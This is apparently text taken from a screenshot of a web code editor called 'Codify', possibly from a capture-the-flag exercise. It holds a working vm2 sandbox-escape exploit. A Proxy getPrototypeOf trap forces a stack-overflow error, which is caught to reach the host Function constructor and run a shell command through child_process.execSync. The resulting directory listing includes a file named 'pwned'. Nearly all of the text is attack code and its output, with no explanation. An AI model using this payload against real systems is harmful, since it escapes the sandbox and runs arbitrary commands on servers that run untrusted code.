 Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'ls -lah '
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
total 32K
drwxr-x--- 4 svc svc 4.0K Jan 20 13:41 .
drwxr-xr-x 4 joshua joshua 4.0K Sep 12 17:10 ..
lrwxrwxrwx 1 svc svc 9 Sep 14 03:28
.bash_history -> /dev/null
-rw-r--r-- 1 svc svc 220 Sep 12 17:10 .bash_logout
-rw-r--r-- 1 svc svc 3.7K Sep 12 17:10 .bashrc
drwx------ 2 svc svc 4.0K Sep 12 17:13 .cache
drwxrwxr-x 5 svc svc 4.0K Jan 20 13:08 .pm2
-rw-r--r-- 1 svc svc 807 Sep 12 17:10 .profile
-rw-r--r-- 1 svc svc 0 Jan 20 13:43 pwned
-rw-r--r-- 1 svc svc 39 Sep 26 10:00 .vimrc
Run
Codify © 202